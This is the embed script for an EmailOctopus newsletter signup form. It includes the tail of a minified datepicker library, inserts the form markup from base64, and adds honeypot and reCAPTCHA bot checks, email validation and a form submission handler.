Be(this),l=[e,"keydown",Ae.bind(null,this)];a?R(this,[l,[a,"focus",Ye.bind(null,this)],[a,"mousedown",We.bind(null,this)],[a,"click",Ke.bind(null,this)],[a,"paste",_e.bind(null,this)],[document,"mousedown",Te.bind(null,this)],[window,"resize",c.place.bind(c)]]):(R(this,[l]),this.show())}static formatDate(e,t,i){return B(e,t,i&&P[i]||P.en)}static parseDate(e,t,i){return V(e,t,i&&P[i]||P.en)}static get locales(){return P}get active(){return!(!this.picker||!this.picker.active)}get pickerElement(){return this.picker?this.picker.element:void 0}setOptions(e){const t=ie(e,this);Object.assign(this._options,e),Object.assign(this.config,t),this.picker.setOptions(t),Re(this,3)}show(){if(this.inputField){const{config:e,inputField:t}=this;if(t.disabled||t.readOnly&&!e.enableOnReadonly)return;Y(t)||e.disableTouchKeyboard||(this._showing=!0,t.focus(),delete this._showing)}this.picker.show()}hide(){this.inputField&&(this.picker.hide(),this.picker.update().changeView(this.config.startView).render())}toggle(){this.picker.active?this.inputField&&this.picker.hide():this.show()}destroy(){this.hide(),function(e){let t=T.get(e);t&&(t.forEach(e=>{j.call(...e)}),T.delete(e))}(this),this.picker.detach();const e=this.element;return e.classList.remove("datepicker-input"),delete e.datepicker,this}getDate(e=void 0){const t=Ie(this,e);return this.config.multidate?this.dates.map(t):this.dates.length>0?t(this.dates[0]):void 0}setDate(...t){const i=[...t],n={},s=e(t);!s||"object"!=typeof s||Array.isArray(s)||s instanceof Date||Object.assign(n,i.pop()),$e(this,Array.isArray(i[0])?i[0]:i,n)}update(e=void 0){if(!this.inputField)return;const t=Object.assign(e||{},{clear:!0,render:!0,viewDate:void 0});$e(this,i(this.inputField.value,this.config.dateDelimiter),t)}getFocusedDate(e=void 0){return Ie(this,e)(this.picker.viewDate)}setFocusedDate(e,t=!1){const{config:i,picker:n,active:s,rangeSideIndex:a}=this,r=i.pickLevel,o=V(e,i.format,i.locale);void 0!==o&&(n.changeFocus(b(o,r,a)),s&&t&&n.changeView(r),n.render())}refresh(e=void 0,t=!1){let i;e&&"string"!=typeof e&&(t=e,e=void 0),i="picker"===e?2:"input"===e?1:3,Re(this,i,!t)}enterEditMode(){const e=this.inputField;e&&!e.readOnly&&this.picker.active&&!this.editMode&&(this.editMode=!0,e.classList.add("in-edit"))}exitEditMode(e=void 0){if(!this.inputField||!this.editMode)return;const t=Object.assign({update:!1},e);delete this.editMode,this.inputField.classList.remove("in-edit"),t.update&&this.update(t)}}}();

    
        const decode = string => {
        // Going backwards: from bytestream, to percent-encoding, to original string.
        return decodeURIComponent(
            atob(string).split('').map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2)
        ).join(''));
    }

        const formContainer = document.createElement('div');
    formContainer.innerHTML = decode(`[base64]/[base64]`);

    const formWrapper = formContainer.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
        const style = document.createElement('style');
    style.innerHTML = decode(`[base64]`);

        const parentScript = document.querySelector('script[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
    
                    parentScript.parentNode.insertBefore(
            formContainer.firstElementChild,
            parentScript.nextSibling
        );

        parentScript.parentNode.insertBefore(
            style,
            parentScript.nextSibling
        );

        parentScript.remove();
    
    let inputComponents = {};

        const formContainsComponentBasedInputs = formWrapper.querySelector('[data-column-index]') !== null;

    if (formContainsComponentBasedInputs) {
        if (window.initComponents) {
                        inputComponents = window.initComponents(formWrapper);
        } else if (document.getElementById('eo-ui-components')) {
                        const init = (attempt) => {
                if (attempt > 10) {
                    throw new Error('Failed to load UI components JS after 10 attempts.');
                }

                if (window.initComponents) {
                    inputComponents = window.initComponents(formWrapper);
                } else {
                    setTimeout(() => init(attempt + 1), 100 * attempt);
                }
            }

            init(1);
        } else {
                        const script = document.createElement('script');
            script.setAttribute('src', 'https\u003A\/\/eomail1.com\/build\/js\/ui\u002Dcomponents.4a143b95.js');
            script.setAttribute('id', 'eo-ui-components');

            document.head.appendChild(script);
            script.addEventListener('load', () => inputComponents = window.initComponents(formWrapper));
        }
    }

    const messages = {
        success: 'Thanks\u0020for\u0020subscribing\u0021',
        missingEmailAddress: 'Your email address is required.',
        invalidEmailAddress: 'Your email address looks incorrect, please try again.',
        botSubmissionError: 'This doesn\'t look like a human submission.',
        consentRequired: 'Please check the checkbox to indicate your consent.',
        invalidParametersError: 'This form has missing or invalid fields.',
        invalidListError: 'This form is not connected to a list.',
        unknownError: 'Sorry, an unknown error has occurred. Please try again later.',
    };

        const form = document.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"] form');

    const isBotPost = () => {
        const honeypotInput = form.querySelector('.emailoctopus-form-row-hp input');

        return Boolean(honeypotInput.value);
    };

    const hasEmailAddressBeenEntered = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return Boolean(emailAddress);
    };

    const isEmailAddressValid = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return /\S+@\S+\.\S+/.test(emailAddress);
    };

    const consentRequired = () => {
                                return false;
            }

    const hasRedirectUrl = () => {
        return false;
    }

    const getRedirectUrl = () => {
        return '';
    };

    const showConfirmation = () => {
        form.style.display = 'none';

        form.parentNode
            .querySelector('.emailoctopus-success-message')
            .textContent = messages.success;
    };

    const submit = async function (initialisedComponents) {
        form.querySelector('[type=submit]')
            .setAttribute('disabled', 'disabled');

        // Build up the form data from the form inputs
        const formData = new FormData();

        // Add native form inputs
        form.querySelectorAll('input[name]').forEach(input => {
            formData.set(input.name, input.value);
        });

        // Add component data
        Object.entries(initialisedComponents).forEach(([key, component]) => {
            const name = 'field_' + key;
            const value = component.props.modelValue;

            if (Array.isArray(value)) {
                value.forEach(val => formData.append(name + '[]', val));
            } else {
                if (value !== null) {
                    formData.set(name, value);
                }
            }
        });

        const response = await (await fetch(
            form.action,
            {
                method: 'POST',
                mode: 'cors',
                cache: 'no-cache',
                body: formData
            }
        )).json();

        if (response.success) {
            onSuccess(response.contact);
        } else {
            if (response.error && response.error.code) {
                if (response.error.code === 'INVALID_PARAMETERS') {
                    onError(messages.invalidParametersError);
                } else if (response.error.code === 'INVALID_LIST') {
                    onError(messages.invalidListError);
                } else if (response.error.code === 'BOT_SUBMISSION') {
                    onError(messages.botSubmissionError);
                } else {
                    onError(messages.unknownError);
                }
            }
        }
    };

    const onSuccess = response => {
        let {list_id, ...contact} = response;

        const event = new CustomEvent(
            'emailoctopus:form.success',
            {
                detail: {
                                        form_id: 'f5e56878-7a88-11ee-836e-7797dd737b90',
                    list_id: list_id,
                    contact: contact
                }
            }
        );

        document.dispatchEvent(event);

        if (hasRedirectUrl()) {
            window.top.location.href = getRedirectUrl();
        } else {
            showConfirmation(form, response);
        }
    };

    const onError = message => {
        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = message;

        form.querySelector('[type=submit]')
            .removeAttribute('disabled');

                if (form.getAttribute('data-widget-id') && window.grecaptcha) {
            window.grecaptcha.reset(form.getAttribute('data-widget-id'));
        }

        var recaptchaResponse = form.querySelector(
            'input[name=g-recaptcha-response]'
        );

        if (recaptchaResponse) {
                        recaptchaResponse.remove();
        }
    };

    const shouldUseBrowserDatePicker = [
            'iPad Simulator',
            'iPhone Simulator',
            'iPod Simulator',
            'iPad',
            'iPhone',
            'iPod'
        ].includes(navigator.platform)
        // iPad on iOS 13 detection
        || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
        || /(android)/i.test(navigator.userAgent);

    form.querySelectorAll('input[type=date]').forEach(input => {
        if (shouldUseBrowserDatePicker) {
            // By default the date input has its text color set to transparent
            // and a placeholder pseudo-element placed on top to create a
            // placeholder effect. Applying the 'clicked' class reverts this
            // and causes the input to appear as a normal date input
            input.addEventListener(
                'focus',
                event => event.target.classList.add('clicked')
            );
        } else {
            input.type = 'text';

            const datepicker = new Datepicker(input, {
                format: "yyyy-mm-dd",
                autohide: true,
                container: 'div[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]'
            });
        }
    });

            
                window.loadRecaptchaForf5e568787a8811ee836e7797dd737b90 = function () {
            const recaptchaContainer = document.createElement('div');
            form.appendChild(recaptchaContainer);

            form.dataset.recaptchaWidgetId = window.grecaptcha.render(recaptchaContainer, {
                'sitekey' : '6LdG8skrAAAAAHG0XCORv\u002DFkbuhBc3caWlOFamMH',
                'callback': function (token) {
                                        var recaptchaResponse = document.createElement('input');
                    recaptchaResponse.setAttribute('name', 'recaptcha-response');
                    recaptchaResponse.setAttribute('type', 'hidden');
                    recaptchaResponse.value = token;
                    form.appendChild(recaptchaResponse);

                                        var event = new Event('submit', {
                        'bubbles': true,
                        'cancelable': true
                    });

                    form.dispatchEvent(event);
                },
                'theme': 'light',
                'size': 'invisible',
                'type': 'image',
                'isolated': true
            }, false);

                                                        document.querySelector('.grecaptcha-badge').style.visibility = 'hidden';
                    };

        const recaptchaScript = document.createElement('script');
        recaptchaScript.type = 'text/javascript';
        recaptchaScript.src = 'https://www.google.com/recaptcha/api.js?onload=loadRecaptchaForf5e568787a8811ee836e7797dd737b90&render=explicit';
        recaptchaScript.defer = true;
        recaptchaScript.async = true;
        document.body.appendChild(recaptchaScript);

        form.addEventListener('submit', function (event) {
            if (form.querySelector('[name=recaptcha-response]')) {
                return;
            }

            event.preventDefault();
            event.stopPropagation();
            event.stopImmediatePropagation();

            if (form.reportValidity()) {
                                grecaptcha.execute(form.dataset.recaptchaWidgetId);
            }
        });
    
    form.addEventListener('submit', function (event) {
                if (
            true &&
            !form.querySelector('[name=g-recaptcha-response]')
        ) {
            return;
        }

        event.preventDefault();
        event.stopPropagation();
        event.stopImmediatePropagation();

        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = '';

        if (isBotPost(form)) {
            onError(messages.botSubmissionError);

            return;
        }

        if (!hasEmailAddressBeenEntered()) {
            onError(messages.missingEmailAddress);

            return;
        }

        if (!isEmailAddressValid()) {
            onError(messages.invalidEmailAddress);

            return;
        }

        if (consentRequired()) {
            onError(messages.consentRequired);

            return;
        }

        submit(inputComponents);
    });
}());
